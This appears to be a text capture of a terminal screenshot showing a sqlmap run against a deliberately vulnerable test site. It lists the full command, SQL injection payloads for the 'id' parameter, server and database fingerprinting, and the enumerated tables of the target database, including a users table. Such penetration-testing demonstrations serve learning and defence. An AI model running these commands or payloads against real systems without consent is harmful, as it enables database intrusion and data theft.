 root@kali: ~
12:51 PM
root@kali: ~
File Actions Edit View Help
┌──(root💀kali)-[~]
└─# sqlmap -u http://testasp.vulnweb.com/showforum.asp?id=1 -D acuforum --tables --batch 148 ⨯ 1 ⚙
{1.6#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not res
ponsible for any misuse or damage caused by this program
[*] starting @ 03:17:05 /2022-03-19/
[03:17:05] [INFO] resuming back-end DBMS 'microsoft sql server'
[03:17:05] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('ASPSESSIONIDAQTCRBQD=FEAGKBBCKAC...JKJEMGCLBM'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 8274=8274
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: id=1;WAITFOR DELAY '0:0:5'--
Type: time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (IF)
Payload: id=1 WAITFOR DELAY '0:0:5'
---
[03:17:06] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2012 R2 or 8.1
web application technology: ASP, ASP.NET, Microsoft IIS 8.5
back-end DBMS: Microsoft SQL Server 2014
[03:17:06] [INFO] fetching tables for database: acuforum
[03:17:06] [INFO] fetching number of tables for database 'acuforum'
[03:17:06] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[03:17:06] [INFO] retrieved:
[03:17:07] [WARNING] reflective value(s) found and filtering out
4
[03:17:09] [INFO] retrieved: dbo.forums
[03:18:13] [INFO] retrieved: dbo.posts
[03:19:05] [INFO] retrieved: dbo.threads
[03:20:02] [INFO] retrieved: dbo.users
Database: acuforum
[4 tables]
+---------+
| forums |
| posts |
| threads |
| users |
+---------+
[03:20:45] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 98 times
[03:20:45] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/testasp.vulnweb.com'
[*] ending @ 03:20:45 /2022-03-19/